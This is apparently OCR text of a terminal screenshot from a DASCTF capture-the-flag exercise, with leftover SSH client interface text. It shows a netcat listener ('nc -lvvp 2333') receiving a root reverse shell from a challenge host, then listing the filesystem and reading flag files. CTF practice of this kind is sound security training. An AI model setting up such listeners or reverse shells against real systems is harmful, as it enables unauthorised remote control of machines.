 Vaults
SFTP
106.52.94.23
106.52.94.23 (1)
Last login: Wed Aug 28 00:32:18 2024 from 120.239.73.53
root@VM-8-15-debian:~# nc -lvvp 2333
listening on [any] 2333 ...
1.14.109.79: inverse host lookup failed: Unknown host
connect to [10.0.8.15] from (UNKNOWN) [1.14.109.79] 34073
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@endpoint-7ea75b3173a14d3a921b80e24bbcb175-0:/# cat /flag
cat /flag
root@endpoint-7ea75b3173a14d3a921b80e24bbcb175-0:/# ls /
ls /
app
bin
boot
dev
etc
ffffffllllllaaagggg
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
templates
tmp
usr
var
root@endpoint-7ea75b3173a14d3a921b80e24bbcb175-0:/# cat /f*
cat /f*
DASCTF{
}
root@endpoint-7ea75b3173a14d3a921b80e24bbcb175-0:/#
Font
Themes
Termius Dark
Termius Light
13931
Night Owl
new
Light Owl
new
Aura
new
Rosé Pine
866
Rosé Pine Moon
503
Rosé Pine Dawn
260
Cobalt2
2787
Octocat Dark